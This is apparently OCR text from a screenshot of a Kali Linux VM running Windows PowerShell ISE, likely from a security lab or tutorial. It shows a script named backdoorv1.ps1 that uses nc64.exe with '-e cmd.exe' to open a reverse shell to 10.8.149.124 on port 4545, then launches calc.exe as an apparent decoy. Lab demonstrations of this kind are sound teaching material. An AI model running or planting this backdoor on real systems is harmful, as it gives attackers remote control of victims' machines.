 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2022.2-vmwar...
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 backdoorv1.ps1
1 Start-Process -NoNewWindow "C:\tools\nc64.exe" "-e cmd.exe 10.8.149.124 4545"
2 C:\Windows\System32\calc.exe
PS C:\Users\Administrator>
Ln 1 Col 71 100%
9:13 AM
7/26/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
80°F
Sunny
12:13 PM
7/26/2022